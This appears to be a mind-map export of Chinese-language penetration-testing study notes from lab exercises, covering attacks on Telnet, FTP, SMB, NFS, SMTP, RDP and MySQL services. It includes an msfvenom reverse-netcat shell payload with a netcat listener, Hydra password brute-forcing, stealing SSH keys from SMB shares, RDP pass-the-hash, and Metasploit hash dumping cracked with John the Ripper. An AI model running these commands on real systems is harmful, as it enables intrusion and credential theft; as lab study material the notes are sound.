 XMind
试用模式
练习
Telnet
常见漏洞
无密码
常见账号：root、admin、administrator
telnet [ip] [port]
关键步骤
扫端口
不在常规端口
nmap -A
发现后门
telnet连接，尝试建立反向shell
攻击机生成payload
"msfvenom - p cmd / unix / reverse_netcat
lhost =[local tun0 ip] 端口= 4444 R"
？？
生成mkfifo开头的
"nc -lvp [listening port]"
目标端用后门shell，执行mkfifo开头的payload
FTP
常见漏洞
典型配置错误：匿名登陆，anonymous
注意
切换模式
成功登入后先输入 "binary"
以防非文本文件在用ftp协议传输（下载）时受损
另一个模式：ascii
是否有写入的权限
弱密码
Hydra
暴破
hydra -t 4 -l <user> -P /usr/share/wordlists/rockyou.txt -vV <IP> ftp
注意user名分大小写
该怎么确认目前暴破的user名大小写是对的？
SMB
Enum4Linux
扫SMB用
"enum4linux [options] <ip>"
-U
get userlist
-M
get machine list
-N
get namelist dump (different from -U and-M)
-S
get sharelist
-P
get password policy information
-G
get group and member list
-a
all of the above (full basic enumeration)
SMB匿名访问漏洞
smbclient命令
smbclient -L [//IP] -U Administrator
-L
列出share
-U
username
一般用“Administrator”？
smbclient //<target>/<share$>
同：smbclient \\\\<target>\\<share$>
-N
nopass
smbclient //<target>/<share$> [-U Anonymous -p <port>]
进smb后的命令
get "<flie>" /root/dum.txt
不写目的地址则默认"/root/"，还是进smb时的地址？
more "<flie>"
相当于cat
mget id_rsa id_rsa.pub
到攻击机
chmod 600 id_rsa
不弄的话ssh -i的时候bad权限报错，
因为本来是644，太开放的权限了
挂载到本地，方便文件上传啥的
mount -t cifs \\\\<target>\\<share$> <dst dir>
NFS
root_squash？？
过程类似SMB
目标SUID
strings命令：翻译二进制文件
find / -perm -4000 2>/dev/null
发现命令执行不是用绝对路径0.0
【udemy】boot2root
ls /usr/share/nmap/scripts | grep nfs
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount kenobi.thm
mkdir -p ~/kenobi/kenobinfs
sudo mount -t nfs kenobi.thm:/var ~/kenobi/kenobinfs -o nolock
nolock, ファイルのロック機能を無効
SMTP
用Metasploitable
信息
search smtp_version
system mail name
polosmtp.home
MTA
Postfix
search smtp_enum
变量用 /usr/share/wordlists/secLists/
usernames/top-usernames-shortlist.txt
得到user：administrator
暴破密码：用Hydra
RDP
工具
xfreerdp
xfreerdp /v:<ip> /u:<username>  /p:<pass> /cert:ignore /size:85%
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:10.10.29.196 /u:'CONTROLLER\Administrator' /p:'TryH4ckM3!'
甚至可以Pass the Hash。也可以PTH后利用网络认证（NLA?）直接run `mstsc.exe /restrictedadmin`
restrictedadmin：防止用户通过RDP访问目标后在
目标host留下凭据。此模式下用户使用网络登陆而非
交互式登陆。（可能需要取消受限管理模式的禁用）
remmina
似乎也挺好用
MySQL
不太可能成为第一个尝试，
假设我们拿到了web子域的凭据
"root:password"
连接mysql
mysql -h 10.10.247.176 -u root -p
回车输入密码
成功说明能连，exit退出
启动msf
一把梭
use mysql_sql
SQL参数
默认version
run
改为"show databases"
run
use mysql_schemadump
use mysql_hashdump
得到的几个hash存为txt
工具：John the Ripper
john hash.txt
破解密文
得到密码后ssh